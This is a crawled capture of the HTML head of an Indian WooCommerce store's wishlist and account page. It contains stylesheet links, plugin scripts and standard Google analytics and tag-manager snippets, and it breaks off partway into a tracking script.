

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esbeda.com/my-account/?et-wishlist-page&add_to_wishlist=78084
body_size: 136839
content:

<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Wishlist</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fastrr-boost-ui.pickrr.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Feed" href="https://www.esbeda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESBEDA &raquo; Comments Feed" href="https://www.esbeda.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.esbeda.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='FastrrCss-css' href='https://www.esbeda.com/wp-content/plugins/27-march-fastrr-checkout-plugin/FastrrCss.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='FastrrCssByLink-css' href='https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css?v=123&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sa-login-css-css' href='https://www.esbeda.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/xstore.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/elementor-all-widgets.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/general-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/woocommerce-all.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75444-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-75444.css?ver=1766660647' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://www.esbeda.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-226414-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-226414.css?ver=1766660647' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-217532-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1766660648' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-wishlist-page-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/css/wishlist-page.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.esbeda.com/wp-content/uploads/xstore/kirki-styles.css?ver=1765899725110' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.esbeda.com/wp-content/themes/xstore-child/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.esbeda.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742229876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/bold.css?ver=1.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6D8BSSFXWX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.34" id="disable-payment-method-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.esbeda.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","root":"https://www.esbeda.com/wp-json/","nonce_wp_rest":"bad8001c39","nonce_ajax":"365e5facc4"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.esbeda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esbeda.com/wp-json/wp/v2/pages/116663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.esbeda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.esbeda.com/my-account/" />
<link rel='shortlink' href='https://www.esbeda.com/?p=116663' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HFCM by 99 Robots - Snippet # 1: All Pages -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11137426920"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11137426920');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google site verification -->
<meta name="google-site-verification" content="16KA08doDlRBLJaIxpXBZVXAmxdoivVOK0Tkr2kXy9g" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Esbeda IT"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT6VHT9G');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="d01a8b3587670a544d259aecdda930a0"/>			<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://www.esbeda.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
